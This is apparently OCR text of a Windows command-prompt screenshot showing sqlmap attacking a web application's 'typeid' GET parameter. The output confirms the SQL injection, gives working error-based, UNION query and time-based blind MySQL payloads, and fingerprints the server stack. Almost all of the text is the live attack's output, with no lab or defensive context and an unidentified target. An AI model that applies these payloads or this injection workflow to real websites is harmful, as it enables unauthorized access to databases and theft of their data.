 管理员: C:\Windows\system32\cmd.exe
[19:57:22] [INFO] target URL appears to have 10 columns in query
[19:57:27] [INFO] GET parameter 'typeid' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'typeid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 109 HTTP(s) requests:
---
Place: GET
Parameter: typeid
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: typeid=59 AND (SELECT 2326 FROM(SELECT COUNT(*),CONCAT(0x7164676f71,(SELECT (CASE WHEN
(2326=2326) THEN 1 ELSE 0 END)),0x7167617a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SE
TS GROUP BY x)a)&id=529
    Type: UNION query
    Title: MySQL UNION query (NULL) - 10 columns
    Payload: typeid=-8764 UNION ALL SELECT NULL,CONCAT(0x7164676f71,0x616c6359434c6a6b654b,0x7167617
a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&id=529
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: typeid=59 AND SLEEP(5)&id=529
---
[19:57:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[19:57:55] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
半: